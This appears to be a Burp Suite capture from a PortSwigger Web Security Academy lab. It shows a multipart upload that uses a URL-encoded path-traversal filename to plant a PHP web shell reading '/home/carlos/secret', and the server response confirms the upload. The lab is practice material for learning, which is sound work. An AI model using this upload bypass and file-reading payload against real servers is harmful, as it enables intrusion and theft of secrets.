 Send
Cancel
Target: https://0a0400f603f02a9180de71d5001f008b.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
2 Host: 0a0400f603f02a9180de71d5001f008b.web-security-academy.net
3 Cookie: session=luDkQGj6DCCDUADIM6EyyU9v8BEyiP37
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------242059477412614166313116982272
9 Content-Length: 557
10 Origin: https://0a0400f603f02a9180de71d5001f008b.web-security-academy.net
11 Referer:
https://0a0400f603f02a9180de71d5001f008b.web-security-academy.net/my-account
?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------242059477412614166313116982272
20 Content-Disposition: form-data; name="avatar"; filename="..%2fexploit.php"
21 Content-Type: application/octet-stream
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24 -----------------------------242059477412614166313116982272
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------242059477412614166313116982272
29 Content-Disposition: form-data; name="csrf"
30
31 hqkg0TM0KYd6vJtz6lWyoNYlq6aT35El
32 -----------------------------242059477412614166313116982272--
33
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 20 Mar 2024 11:08:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/../exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Inspector
Notes